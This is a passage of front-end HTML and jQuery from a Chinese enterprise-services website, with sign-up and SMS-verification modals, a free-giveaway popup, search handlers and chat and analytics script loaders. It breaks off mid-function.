href="javascript:;" onclick="addYuYueModel();">免费预约</a><!--<p>在线咨询</p>--></div><p class="contactTips" style="text-align: center">若手机号未注册，将自动创建万商云集账号，且表示您已阅读并同意<a
                            class="service_agreement"
                            style="color:#28C7C2;display: inline;background: none;font-size: 12px; "
                            href="https://member.iwanshang.cn/Login/license.html" target="_blank">《服务协议》</a></p></form></div></div></div></div><div class="modal fade" id="sendMsgModal2" tabindex="-1" role="dialog" aria-labelledby="sendMsgModalLabel"
        aria-hidden="true"><div class="modal-dialog" style="width: 715px;margin-top: 5%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><i class="iconfont">&#xe8d7;</i><div class="modalImgLogon"><img src="https://static.iwanshang.cn/Public/images/wsyjLogo.svg"></div><div class="modal-body"><input type="hidden" name="type" value="1"><input type="hidden" name="title" value="" /><input type="hidden" name="codeid"
                            value="0"><div class="anmodalFix"><input type="text" name="phone" id="regLogPhone" maxlength="11" autocomplete="off"
                                placeholder="请输入11位手机号" class="form-control"></div><div class="anmodalFix"><input type="text" style="width: 65%;border-radius: 4px 0px 0px 4px;" name="code"
                                id="msgVcode" autocomplete="off" maxlength="6" placeholder="请输入6位短信验证码"
                                class="form-control"><a class="getMsgCodeTrial"
                                style="background: #28C7C2;color: #fff;width: 35%;line-height: 40px;text-align: center">获取验证码</a></div><div class="anmodalFix"><input type="checkbox" id="rememberMe" name="keeplogin" value="1"
                                style="height: 15px;">一周内保持登录
                            <a class="voiceMsg" style="color:#28C7C2;width: 69%;text-align: right ">收不到验证码？试试语音验证</a></div><div class="anModalBtn"><a id="postTry">立即申请</a><p class="contactTips" style="color: #ff0000">*信息严格保密，填写再赠千元实战营销秘籍</p><p class="contactTips" style="text-align: left">若手机号未注册，将自动创建万商云集账号，且表示您已阅读并同意<a
                                    class="service_agreement"
                                    style="color:#28C7C2;display: inline;background: none;font-size: 12px; "
                                    href="https://member.iwanshang.cn/Login/license.html" target="_blank">《服务协议》</a></p></div></div></div></div></div></div><div class="modal fade in" id="myModal_today_hot" tabindex="-1" role="dialog" aria-labelledby="myModalLabel"><div class="modal-dialog modal-dialog-today_hot" role="document"><div class="modal-content"><img class="myModal_today_hot_top" onclick="closeNewDialog()"
                    src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/2021-06-18-news/iws-pc-content-close-img.png"
                    alt=""><div class="myModal_today_hot_head"><div class="myModal_today_hot_head_lef"><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-headlogo1.png"
                            alt="">
                        400-0033-166
                    </div><div class="myModal_today_hot_head_rig"><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-headlogo2.png"
                            alt="">
                        8:30-18:00
                    </div></div><div class="myModal_today_hot_cot"><div class="myModal_today_hot_cot_head">
                        今日最热福利
                    </div><div class="myModal_today_hot_cot_aside"><div class="myModal_today_hot_cot_aside_box"><div><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-cotimg1.png"
                                    alt=""></div><div class="myModal_today_hot_cot_aside_box_rig"><a class="myModal_today_hot_cot_aside_box_Text1">
                                    域名
                                </a><a class="myModal_today_hot_cot_aside_box_Text2">
                                    为企业提供起名策划，实名认证，备案服务
                                </a><div class="myModal_today_hot_cot_aside_box_Text3"><div class="myModal_today_hot_cot_aside_box_Text3_lef"><div class="myModal_today_hot_cot_aside_box_Text3_lefcot"></div></div>
                                    剩余122
                                </div><div class="myModal_today_hot_cot_aside_box_Text4">
                                    福利价：¥0
                                    <span>原价299</span></div><a class="myModal_today_hot_cot_aside_box_btn"
                                    onclick="newShowWelfareModal('PC-首页弹窗福利领取-.cn英文域名-立即领取','.cn英文域名','0')">
                                    立即领取
                                </a></div></div><div class="myModal_today_hot_cot_aside_box"><div><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-cotimg2.png"
                                    alt=""></div><div class="myModal_today_hot_cot_aside_box_rig"><a class="myModal_today_hot_cot_aside_box_Text1">
                                    获客营销工具-VIP1个月
                                </a><a class="myModal_today_hot_cot_aside_box_Text2">
                                    解决品牌、产品曝光难，获客难，客户不精 准等营销难题
                                </a><div class="myModal_today_hot_cot_aside_box_Text3"><div class="myModal_today_hot_cot_aside_box_Text3_lef"><div class="myModal_today_hot_cot_aside_box_Text3_lefcot"></div></div>
                                    剩余96
                                </div><div class="myModal_today_hot_cot_aside_box_Text4">
                                    福利价：¥0
                                    <span>原价1099</span></div><a class="myModal_today_hot_cot_aside_box_btn"
                                    onclick="newShowWelfareModal('PC-首页弹窗福利领取-获客营销工具-VIP1个月-立即领取','获客营销工具-VIP1个月','0')">
                                    立即领取
                                </a></div></div><div class="myModal_today_hot_cot_aside_box"><div><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-cotimg3.png"
                                    alt=""></div><div class="myModal_today_hot_cot_aside_box_rig"><a class="myModal_today_hot_cot_aside_box_Text1">
                                    商标分析报告
                                </a><a class="myModal_today_hot_cot_aside_box_Text2">
                                    为企业提供商标分析报告
                                </a><div class="myModal_today_hot_cot_aside_box_Text3"><div class="myModal_today_hot_cot_aside_box_Text3_lef"><div class="myModal_today_hot_cot_aside_box_Text3_lefcot"></div></div>
                                    剩余115
                                </div><div class="myModal_today_hot_cot_aside_box_Text4">
                                    福利价：¥0
                                    <span>原价199</span></div><a class="myModal_today_hot_cot_aside_box_btn"
                                    onclick="newShowWelfareModal('PC-首页弹窗福利领取-商标分析报告-立即领取','商标分析报告','0')">
                                    立即领取
                                </a></div></div><div class="myModal_today_hot_cot_aside_box"><div><img src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/index-diolog/iws-pingtai-pc-index-cotimg4.png"
                                    alt=""></div><div class="myModal_today_hot_cot_aside_box_rig"><a class="myModal_today_hot_cot_aside_box_Text1">
                                    企业营销资料包
                                </a><a class="myModal_today_hot_cot_aside_box_Text2">
                                    为企业解决多种营销难题
                                </a><div class="myModal_today_hot_cot_aside_box_Text3"><div class="myModal_today_hot_cot_aside_box_Text3_lef"><div
                                            class="myModal_today_hot_cot_aside_box_Text3_lefcot myModal_today_hot_cot_aside_box_Text3_lefcot4"></div></div>
                                    剩余136
                                </div><div class="myModal_today_hot_cot_aside_box_Text4">
                                    福利价：¥0
                                    <span>原价369</span></div><a class="myModal_today_hot_cot_aside_box_btn"
                                    onclick="newShowWelfareModal('PC-首页弹窗福利领取-企业营销资料包-立即领取','企业营销资料包','0')">
                                    立即领取
                                </a></div></div></div></div></div></div><!--        <div class="newDialogContImg">--><!--            <a href="https://www.iwanshang.cn/copyright-search.html?m=domain&key=.com"><img--><!--                    src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/11-4dialogImg.png"--><!--                    alt=""></a>--><!--            <img class="myModal_today_hot_top" onclick="closeNewDialog()"--><!--                src="https://wanshangyunji.oss-cn-shanghai.aliyuncs.com/Public/images/newDialogCloseImg.png"--><!--                alt="">--><!--        </div>--></div><div class="modal fade agentNModal newCopyright" id="welfateModal" tabindex="-1" role="dialog"
        aria-labelledby="toApplyLabel" aria-hidden="true"><div class="modal-dialog" style="width:380px;margin-top: 15%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><a class="close" data-dismiss="modal" aria-hidden="true">X</a><h4>限时福利免费领</h4><p style="color: #F2F2F2;font-size: 14px;line-height: 18px;margin-top: 3px;text-align: center">
                        请输入联系方式，以便接收福利包</p></div><div class="modal-body"><input type="hidden" name="type" value="1"><input type="hidden" name="title" value="" /><input type="hidden" name="page_source" value="product_list" /><input type="hidden" name="codeid"
                        value="0"><div class="anmodalFix"><input type="text" name="phone" id="WelfarePhone" maxlength="11" autocomplete="off"
                            placeholder="请输入11位手机号" class="form-control"></div><div class="anmodalFix"><input type="text" id="ver_code" name="verCode" maxlength="4" class="form-control" placeholder="输入图形验证码" style="width:220px;"><img id="ver_code_img" src="/Ajax/getVerify.html?tag=sinCode"></div><div class="anmodalFix"><input type="text" style="width: 65%;border-radius: 4px 0px 0px 4px;" name="code"
                            id="WelfareVcode" autocomplete="off" maxlength="6" placeholder="请输入6位短信验证码"
                            class="form-control"><a class="getMsgCodeTrial"
                            style="background: #28C7C2;color: #fff;width: 35%;line-height: 40px;text-align: center">获取验证码</a></div><div class="anmodalFix" style="display: none"><input type="checkbox" id="WelfarerememberMe" name="keeplogin" value="1"
                            style="height: 15px;">一周内保持登录
                        <a class="voiceMsg" style="color:#28C7C2;width: 69%;text-align: right ">收不到验证码？试试语音验证</a></div><div class="anModalBtn"><a id="postWelfare">立即领取</a><p class="contactTips" style="color: #ff0000">*信息严格保密，填写再赠千元实战营销秘籍</p><p class="contactTips" style="text-align: left">若手机号未注册，将自动创建万商云集账号，且表示您已阅读并同意<a
                                class="service_agreement"
                                style="color:#28C7C2;display: inline;background: none;font-size: 12px; "
                                href="https://member.iwanshang.cn/Login/license.html" target="_blank">《服务协议》</a></p></div></div></div></div></div><div class="modal fade acbModal copyrightModel" id="welf-successModal" tabindex="-1" role="dialog"
        aria-labelledby="sendMsgModalLabel" aria-hidden="true"><div class="modal-dialog" style="width:320px;margin-top: 15%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><a class="close" data-dismiss="modal" aria-hidden="true">X</a><h4>领取成功!</h4><p class="title_tips" style="text-align: center">客服顾问将尽快联系您，并赠送福利</p></div><div class="modal-body"><div class="acb-TxtCont"><div class="ws-acb3RightCode popup_ad"><a href="" target="_blank"><img class="lazy img-responsive "
                                    src="https://static.iwanshang.cn/Public/uploads/2021-07-01/20210701143332835.png"></a></div><div class="acbModaltoMsg"><p class="contactTips">*如有疑问，请随时拨打免费咨询热线：400-0033-166</p></div></div></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><div class="modal fade acbModal copyrightModel" id="welf-failModal" tabindex="-1" role="dialog"
        aria-labelledby="sendMsgModalLabel" aria-hidden="true"><div class="modal-dialog" style="width:320px;margin-top: 15%;margin-bottom: 0"><div class="modal-content"><div class="modal-header"><a class="close" data-dismiss="modal" aria-hidden="true">X</a><h4>领取失败!</h4><p class="title_tips" style="text-align: center">该福利仅针对新用户，您无领取权限</p></div><div class="modal-body"><div class="acb-TxtCont"><div class="ws-acb3RightCode popup_ad"><a href="" target="_blank"><img class="lazy img-responsive "
                                    src="https://static.iwanshang.cn/Public/uploads/2021-07-01/20210701143332835.png"></a></div><div class="acbModaltoMsg"><p class="contactTips">*如有疑问，请随时拨打免费咨询热线：400-0033-166</p></div></div></div></div><!-- /.modal-content --></div><!-- /.modal-dialog --></div><!--2019-07-25：cdn文件加速开始--><script type="text/javascript" src="https://static.iwanshang.cn/static/js/jquery-2.1.4.min.js"></script><script type="text/javascript" src="https://static.iwanshang.cn/static/js/bootstrap.min.js"></script><script type="text/javascript" src="https://static.iwanshang.cn/static/js/jquery.lazyload.min.js"></script><script type="text/javascript"
                src="https://static.iwanshang.cn/static/assets/layer/layer_format.js"></script><script type="text/javascript" src="https://static.iwanshang.cn/static/js/main.js"></script><script type="text/javascript" src="https://static.iwanshang.cn/static/js/jquery.liMarquee.js"></script><!--2019-07-25：cdn文件加速结束--><script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/b2266c4fc68c3b3fbd0ca06538f4e8744/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script><!--匿名识别--><script>
            (function(para) {
                var p = para.sdk_url, n = 'huoYan', w = window, d = document, s = 'script',x = null,y = null;
                if(typeof(w['huoyanDataAnalytic']) !== 'undefined') {return false;}
                w['huoyanDataAnalytic'] = n;
                w[n] = w[n] || function(a) {return function() {(w[n]._q = w[n]._q || []).push([a, arguments]);}};
                w[n]['quick'] = w[n].call(null, 'quick');
                w[n]['search'] = w[n].call(null, 'search');
                x = d.createElement(s), y = d.getElementsByTagName(s)[0];x.async = 1;
                x.src = p;w[n].para = para;y.parentNode.insertBefore(x, y);
            })({
                sdk_url: 'https://identify.tankeai.com/assets/js/identify.js',
                server_url: 'https://identify.tankeai.com'
            });
            var g_huoyan_opt = {
                site_id: 2315,user_company: 2410
            };
            huoYan.quick('autoTrack',g_huoyan_opt);
        </script><script type="text/javascript">
            /***首页弹窗领取福利表单***/
            function newShowWelfareModal(title = '', pname = '', pid = 0) {
                console.log('--------')
                $("#welfateModal").find("input[name='codeid']").val(pid);
                $("#welfateModal").find("input[name='type']").val(3);
                $("#welfateModal").find("input[name='page_source']").val('Index');
                $("#welfateModal").find("input[name='title']").val(pname);
                $("#welfateModal").find("input[name='mark']").val(title);
                $("#welfateModal").modal({
                    backdrop: 'static', keyboard: false, show: true
                });
            }
            $("#postWelfare").click(function () {
                var $obj = $(this);
                if ($obj.attr("disabled") == "disabled") {
                    return false;
                }
                $obj.attr("disabled", "disabled");
                var codeid = $obj.parents("#welfateModal").find("input[name='codeid']").val();
                var title = $obj.parents("#welfateModal").find("input[name='title']").val();
                if ($('#rememberMe').is(':checked')) {
                    var remember = 1;
                } else {
                    var remember = 0;
                }

                var phone = $("#WelfarePhone").val();
                if (!(/^1[3456789]\d{9}$/.test(phone))) {
                    dlg_info('电话号码格式有误，请重新输入');
                    $obj.removeAttr("disabled");
                    return false;
                }
                var code = $("#WelfareVcode").val();
                code=$.trim(code);
                if (code == "") {
                    dlg_info('请输入短信验证码');
                    $obj.removeAttr("disabled");
                    return false;
                }
                var page_source = "Index";
                if($obj.parents("#welfateModal").find("input[name='page_source']").length>0){
                    var page_source = $obj.parents("#welfateModal").find("input[name='page_source']").val();
                }
                var contenttext = title + "-立即领取";
                var param = {
                    'title': title,
                    'type': 1,
                    'is_push_duanxin': 0,
                    'is_push_type': 0,
                    'companyname': phone,
                    'lxr': phone,
                    'phone': phone,
                    'url': document.location.href,
                    'content': contenttext,
                    'origin': 1,
                    'mark': contenttext,
                    'codeid': codeid,
                    'source': 'product_apply_for_probation',
                    'msgCode': code,
                    'remember': remember,
                    'page_source': page_source,
                };
                $obj.removeAttr("disabled");
                postWelfateMsg(param, $("#welfateModal"));
            })
            function postWelfateMsg(param, obj) {
                ajax_post("/Ajax/addInquiryTrial.html", param, function (json) {
                    obj.find("input").val('');
                    if (json.state) {
                        closeNewDialog()
                        $("#welfateModal").modal('hide');
                        if (json.state == 100) {
                            $("#welf-failModal").modal({
                                backdrop: 'static', keyboard: false, show: true
                            });
                        } else {
                            $("#welf-successModal").modal({
                                backdrop: 'static', keyboard: false, show: true
                            });
                        }
                    }
                    else
                        dlg_info(json.info);
                    $("#ver_code_img").attr("src", "/Ajax/getVerify.html?tag=sinCode&x=" + Math.floor(Math.random()*1000+1));
                });
            }
            function postMsg(param, obj) {
                ajax_post("/Ajax/addInquiryTrial.html", param, function (json) {
                    obj.find("input").val('');
                    if (json.state) {
                        $("#welfateModal").modal('hide');
                        if (json.state == 100) {
                            $("#welf-failModal").modal({
                                backdrop: 'static', keyboard: false, show: true
                            });
                        } else {
                            $("#welf-successModal").modal({
                                backdrop: 'static', keyboard: false, show: true
                            });
                        }
                    }
                    else
                        dlg_info(json.info);
                });
            }
            function closeNewDialog() {
                $('#myModal_today_hot').css('transform', 'scale(0)')
                $('.moveDiv').css('display', 'block')
                $('.moveDiv').css('transform', 'scale(0.5)')
                $('.moveDiv').animate({
                    "right": "-130px",
                    "bottom": "473px",
                    "margin-bottom": "0",
                    "margin-right": "0"
                }, "normal", "linear")

                setTimeout(() => {
                    $('.moveDiv').css({
                        "right": "-10px",
                        "bottom": "447px",
                    })
                    $('.moveQuestionImg').css({
                        "display": 'block',
                        "right": "2px",
                        "bottom": "335px",
                    })

                    $('.moveDiv').css("animation", "swingPaopao 7s linear infinite")
                }, 1000);
            }
            $('.moveDiv').click(function () {
                $('#myModal_today_hot').css('transform', 'scale(1)')
                $('.moveQuestionImg').css({
                    "display": 'none'
                })
                $(this).css({
                    'display': 'none',
                    "right": "50%",
                    "margin-bottom": "-60px",
                    "margin-right": "-65px",
                    "bottom": "50%",
                    "animation": 'none'
                })
            })
            var scrollOpenModal = true;
            var pagetitle = $(document).attr("title");
            $(window).on("scroll", function () {
                showTop()
            });
            showTop();
            // setTimeout(function () {
            //     if(scrollOpenModal) {
            //         $("#new_bottom_consulting").show();
            //         $(".new-reception-mainhd").hide();
            //     }
            // },10000)


            $(".searchInputselect").change(function () {
                var key = $(this).val();
                if (key == "服务") {
                    $('#topSearchKeywords').attr('placeholder', '请输入您需要的产品或服务，例如网站建设')
                } else if (key == "域名") {
                    $('#topSearchKeywords').attr('placeholder', '注册域名先查询，请输入域名，如 iwanshang')
                } else {
                    $('#topSearchKeywords').attr('placeholder', '注册商标先查询，请输入商标，如 万商云集')
                }
            })
            $("#topSearch").click(function () {
                var skey = $(".searchInputselect").val();
                if (skey == "服务") {
                    document.location.href = "https://www.iwanshang.cn/product-seach.html?q=" + $('#topSearchKeywords').val();
                } else if (skey == "域名") {
                    document.location.href = "https://www.iwanshang.cn/copyright-search.html?m=domain&key=" + $('#topSearchKeywords').val();
                } else {
                    document.location.href = "https://www.iwanshang.cn/copyright-search.html?m=brand&key=" + $('#topSearchKeywords').val();
                }
            })
            $("#topSearchKeywords").keypress(function (e) {
                if (e.keyCode == 13) {
                    var skey = $(".searchInputselect").val();
                    if (skey == "服务") {
                        document.location.href = "https://www.iwanshang.cn/product-seach.html?q=" + $('#topSearchKeywords').val();
                    } else if (skey == "域名") {
                        document.location.href = "https://www.iwanshang.cn/copyright-search.html?m=domain&key=" + $('#topSearchKeywords').val();
                    } else {
                        document.location.href = "https://www.iwanshang.cn/copyright-search.html?m=brand&key=" + $('#topSearchKeywords').val();
                    }
                }
            })

            $(".new-footer-hd-p span").click(function () {
                var $parent = $(this).parents("p");
                $parent.text("万商云集是企业首选的数字选用平台，专注于网站建设、小程序开发、知识产权服务等企业服务以及企业管理软件选型服务；致力于让4000万中小企业通过互联网实现转型和快速发展。软件选型服务可让企业轻松、快速选到适合的企业管理软件。万商云集提供商城网站建设、企业网站建设等各类网站制作服务，建设的商城网站功能强大、效果好，商城网站的订单转化能力更强；建设的企业网站营销性好、能更好的树立品牌形象，企业网站的获客能力更强。万商云集提供的微信小程序开发、百度小程序开发和支付宝小程序开发等小程序开发服务已帮助数万家企业通过小程序实现价值与业绩提升。万商云集提供的商标注册等知识产权服务已经帮助数万家企业通过商标注册、版权登记等知识产权服务保护了企业的知识产权，为企业的快速发展保驾护航。万商云集为企业提供ERP、CRM、OA系统等企业管理软件的选型指导，帮助企业快速找到高效、适用的SaaS企业管理软件。万商云集高效连通行业上下游产业链，打造高质量的SaaS产品选型和应用服务平台。强大的技术平台为企业提供高品质的商城网站建设、企业网站建设等网站制作服务以及微信小程序开发、百度小程序开发、支付宝小程序开发等小程序开发服务；专业高效的知识产权服务让企业便捷、快速的获得商标注册、版权登记等服务。");
                $parent.css("height", "auto");
            })
            $("#right-onlineServer").click(function () {
                 var api=$53.createApi();
                api.push('cmd', 'kfclient');
                api.push('type', 'popup');
                api.query();
            })
            $(".onlineServiceBtn").click(function () {
                 var api=$53.createApi();
                api.push('cmd', 'kfclient');
                api.push('type', 'popup');
                api.query();
            })
            $("#border_left").mouseenter(function () {
                $(".userNewsCon").css("display", "block");
                $(this).css({
                    border: '1px solid #ccc',
                    borderBottom: '1px solid transparent',
                    backgroundColor: '#ffffff'
                });
                $(this).addClass('border_left2')
            });
            $("#border_left").mouseleave(function () {
                $(".userNewsCon").css("display", "none");
                $(this).css({
                    border: '1px solid transparent',
                    borderBottom: '1px solid transparent',
                    backgroundColor: '#f2f2f2'
                });
                $(this).removeClass('border_left2')
            });
            $("#wsApp").mouseenter(function () {
                $(".wsAPPCon").css("display", "block");
                $(this).css({
                    border: '1px solid #ccc',
                    borderBottom: '1px solid transparent',
                    backgroundColor: '#ffffff'
                });
                $(this).addClass('border_left2')

            });
            $("#wsApp").mouseleave(function () {
                $(".wsAPPCon").css("display", "none");
                $(this).css({
                    border: '1px solid transparent',
                    borderBottom: '1px solid transparent',
                    backgroundColor: '#f2f2f2'
                });
                $(this).removeClass('border_left2')
            });
            //隐藏咨询框
            $("#new_bottom_consulting dd.consulting_close i.iconfont").click(function () {
                $("#new_bottom_consulting").find("input").val('');
                $("#new_bottom_consulting").hide();
                $(".new-reception-mainhd").show();
                scrollOpenModal = false;
            })
            function showTop() {
                console.log('321312312')
                var s = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                let isshow
                if (s > 700) {
                    isshow = true
                    console.log(scrollOpenModal);
                    $('.menu-rec-title').css('display', 'block')
                    $(".menu-rec-title-list").css('opacity', 1);
                    if (scrollOpenModal) {
                        $("#new_bottom_consulting").show();
                        $(".new-reception-mainhd").hide();
                    }
                    console.log('>700')
                } else if (s < 700) {

                    console.log('<700')
                    $(".menu-rec-title-list").css('opacity', 0)
                    $("#new_bottom_consulting").hide();
                    $(".new-reception-mainhd").show();
                } else {
                    $('.menu-rec-title').css('display', 'none')
                    $(".menu-rec-title-list").css('opacity', 0)
                    //$("#new_bottom_consulting").hide();
                    //$(".new-reception-mainhd").show();
                }
            }
            $(".city-title").mouseenter(function () {
                $(this).siblings('.city-choice').show();
            });
            $(".top-msgs").mouseenter(function () {
                $(this).siblings('.city-choice').hide()
            });
            $(".top_index .col-xs-5").mouseleave(function () {
                $(this).find('.city-choice').hide()
            });
            $(".foot-bd-nav a").click(function () {
                $(this).addClass("activeFoot-nav").siblings("a").removeClass("activeFoot-nav");
                var index = $(this).index();
                $(this).parents('.foot-bd-nav').siblings(".foot-bd-nav-list").hide();
                $(this).parents('.foot-bd-nav').siblings(".foot-bd-nav-list").eq(index).show();
            });
            $(".ws-newFootBtns .foot-bd-nav a").click(function () {
                $(this).addClass("activeFoot-nav").siblings("a").removeClass("activeFoot-nav");
                var index = $(this).index();
                $(this).parents('.ws-newFootBtns').find(".foot-bd-nav-list").hide();
                $(this).parents('.ws-newFootBtns').find(".foot-bd-nav-list").eq(index).show();
            });

            $("#sendMsgModal .iconfont").on("click", function () {
                $("#sendMsgModal").modal("hide");
            });
            $(".linkman").focus(function () {
                $(".sendMsgModal-msg").fadeIn();
            });
            $(".linkman").blur(function () {
                $(".sendMsgModal-msg").fadeOut();
            });
            $('.reception-quee-list').liMarquee({
                direction: 'up',
                scrollamount: 20
            });
            $(".new-reception-hd i.iconfont").click(function () {
                $("#new_bottom_consulting").hide();
                $(".new-reception-mainhd").show();
            });
            $(".new-reception-mainhd").click(function () {
                $("#new_bottom_consulting").show();
                $(".new-reception-mainhd").hide();
            });
            $(".get-plan").click(function () {
                $("#sendMsgModal").modal({
                    backdrop: 'static', keyboard: false, show: true
                });
                $(".menu-rec-body-left").removeClass("activemenu-rec-body-left");
                $(".menu-rec-wx").removeClass("activemenu-rec-wx");
                $(".menu-rec-app").removeClass("activemenu-rec-app");
            });
            $(".get-phone").mouseenter(function () {
                $(".menu-rec-body-left").addClass("activemenu-rec-body-left");
                $(".menu-rec-wx").removeClass("activemenu-rec-wx");
                $(".menu-rec-app").removeClass("activemenu-rec-app");
            });
            $(".get-wx").mouseenter(function () {
                $(".menu-rec-body-left").removeClass("activemenu-rec-body-left");
                $(".menu-rec-app").removeClass("activemenu-rec-app");
                $(".menu-rec-wx").addClass("activemenu-rec-wx");
            });
            $(".get-app").mouseenter(function () {
                $(".menu-rec-body-left").removeClass("activemenu-rec-body-left");
                $(".menu-rec-wx").removeClass("activemenu-rec-wx");
                $(".menu-rec-app").addClass("activemenu-rec-app");
            });
            $(".new-menu-rec").mouseleave(function () {
                $(".menu-rec-body-left").removeClass("activemenu-rec-body-left");
                $(".menu-rec-wx").removeClass("activemenu-rec-wx");
                $(".menu-rec-app").removeClass("activemenu-rec-app");
            });

            $(".menu-rec-title-list").click(function () {
                pageScroll();
            });
            //使用申请
            function showTryModal(title = '', pname = '', pid = 0) {
                $("#applyTryNModal").find("input[name='codeid']").val(pid);
                $("#applyTryNModal").find("input[name='title']").val(pname);
                $("#applyTryNModal").find("input[name='mark']").val(title);
                $("#applyTryNModal").modal({
                    backdrop: 'static', keyboard: false, show: true
                });
            }
            $("#ver_code_img").click(function(){
                $(this).attr("src", "/Ajax/getVerify.html?tag=sinCode&x=" + Math.floor(Math.random()*1000+1));
            })
            $(".getMsgCodeTrial").click(function () {
                var $obj = $(this);
                if ($obj.attr("disabled") == "disabled") {
                    return false;
                }
                $obj.attr("disabled", "disabled");
                var phone = $obj.parents(".modal-body").find("input[name='phone']").val();

                if (!(/^1[3456789]\d{9}$/.test(phone))) {
                    dlg_info('电话号码格式有误，请重新输入');
                    $obj.removeAttr("disabled");
                    return false;
                }
                var ver_code=$obj.parents(".modal-body").find("input[name='verCode']").val();
                ver_code=$.trim(ver_code);
                if (ver_code=="") {
                    dlg_info('请输入图形验证码');
                    $obj.removeAttr("disabled");
                    return false;
                }
                ajax_post("/Ajax/getSmsVerify.html", {phone:phone,'type':1,'vercode':ver_code,'sign':'sinCode'}, function(json){
                    if (json.state) {
                        dlg_alert(json.info);
                        $obj.text("（60）");
                        var miao = 60;
                        var myVar = setInterval(function () {
                            miao--;
                            if (miao < 0) {
                                clearInterval(myVar);
                                $obj.text("获取验证码");
                                $obj.removeAttr("disabled");
                            } else
                                $obj.text("（" + miao + "）");
                        }, 1000);
                    } else {
                        $obj.removeAttr("disabled");
                        dlg_alert(json.info);
                    }
                });
            })
            $(".contactPhoneCode").click(function(){

                var $obj=$(this);
                if($obj.attr("disabled")=="disabled"){
                    return false;
                }
                $obj.attr("disabled","disabled");

                var phone=$("#contactLxr").val();
                if(!(/^1[3456789]\d{9}$/.test(phone))){
                    dlg_info('电话号码格式有误，请重新输入');
                    $obj.removeAttr("disabled");
                    return false;
                }
                var ver_code=$("#verifyCode").val();
                ver_code=$.trim(ver_code);
                if(ver_code==""){
                    dlg_info('请先填写图形验证码');
                    $obj.removeAttr("disabled");
                    return false;
                }
                ajax_post("/Ajax/getSmsVerify.html", {phone:phone,'type':1,'vercode':ver_code,'sign':'sinCode'}, function(json){
                    $obj.removeAttr("disabled");
                    if(json.state) {
                        dlg_alert(json.info);
                        $obj.text("（60）");
                        var miao = 60;
                        var myVar = setInterval(function () {
                            miao--;
                            if (miao < 0) {
                                clearInterval(myVar);
                                $obj.text("获取验证码");
                                $obj.removeAttr("disabled");
                            } else
                                $obj.text("（" + miao + "）");
                        }, 1000);
                    }else{
                        $("#VerifyCodeImg").attr("src", "/Ajax/getVerify.html?tag=sinCode&x=" + Math.floor(Math.random()*1000+1));
                        dlg_alert(json.info);
                    }
                });
            })
            //语音
            $(".voiceMsg").click(function () {
                var $obj = $(this);
                if ($obj.attr("disabled") == "disabled") {
                    return false;
                }
                $obj.attr("disabled", "disabled");
                var phone = $obj.parents(".modal-body").find("input[name='phone']").val();
                if (!(/^1[3456789]\d{9}$/.test(phone))) {
                    dlg_info('电话号码格式有误，请重新输入');
                    $obj.removeAttr("disabled");
                    return false;
                }
                ajax_post("/Ajax/getVerificationCode.html", { mobile: phone, 'type': 2 }, function (json) {
                    if (json.state) {
                        dlg_alert(json.info);
                    } else {
                        dlg_error(json.info);
                    }
                    $obj.removeAttr("disabled");
                });
            })
            $("#postTry").click(function () {
                var $obj = $(this);
                if ($obj.attr("disabled") == "disabled") {
                    return false;
                }
                $obj.attr("disabled", "disabled");
                var codeid = $obj.parents("#agentTryFree").find("input[name='codeid']").val();
                var title = $obj.parents("#agentTryFree").find("input[name='title']").val();
                if ($('#rememberMe').is(':checked')) {
                    var remember = 1;
                } else {
                    var remember = 0;
                }

                var phone = $("#regLogPhone").val();
                if (!(/^1[3456789]\d{9}$/.test(phone))) {
                    dlg_info('电话号码格式有误，请重新输入');
                    $obj.removeAttr("disabled");
                    return false;
                }
                var code = $("#msgVcode").val();
                if (code == "") {
                    dlg_info('请输入短信验证码');
                    $obj.removeAttr("disabled");
                    return false;
                }
                var contenttext = title + "-申请试用";
                var param = {
                    'title': title,
                    'type': 1,
                    'is_push_duanxin': 0,
                    'is_push_type': 0,
                    'companyname': phone,
                    'lxr': phone,
                    'phone': phone,
                    'url': document.location.href,
                    'content': contenttext,
                    'origin': 1,
                    'mark': contenttext,
                    'codeid': codeid,
                    'source': 'product_apply_for_probation',
                    'msgCode': code,
                    'remember': remember
                };
                $obj.removeAttr("disabled");
                clearInterval(myVar);
                postMsg(param, $("#newApplyTryNModal"));
            })
            /****表单提交注册登录 end***/


            $("#applyTryPost").click(function () {
                var obj = $(this).parents("#applyTryNModal");
                var lxr = obj.find("input[name='lxr']").val();
                var phone = obj.find("input[name='phone']").val();
                var ptitle = obj.find("input[name='title']").val();
                var mark = obj.find("input[name='mark']").val();
                var codeid = obj.find("input[name='codeid']").val();
                var contenttext = mark + "-" + ptitle;
                if (lxr == "") {
                    dlg_info("请输入您的称呼");
                    return false;
                }
                if (phone == "") {
                    dlg_info("请输入手机号码");
                    return false;
                }
                var regphone = /^1[3456789]\d{9}$/;
                if (!regphone.test(phone)) {
                    dlg_info('输入正确的手机号码！');
                    return false;
                }
                var param = {
                    'title': pagetitle,
                    'type': 1,
                    'companyname': phone,
                    'lxr': lxr,
                    'phone': phone,
                    'url': document.location.href,
                    'content': ptitle,
                    'origin': 1,
                    'mark': contenttext,
                    'codeid': codeid,
                };
                postApplyTry(param, obj);
            })
            //快速找产品
            $(".consulting_recommended").click(function () {
                var obj = $(this).parents(".consulting_box");
                var content = obj.find("input[name='content']").val();
                var phone = obj.find("input[name='phone']").val();
                if (phone == "") {
                    dlg_info("请输入手机号码");
                    return false;
                }
                var regphone = /^1[3456789]\d{9}$/;
                if (!regphone.test(phone)) {
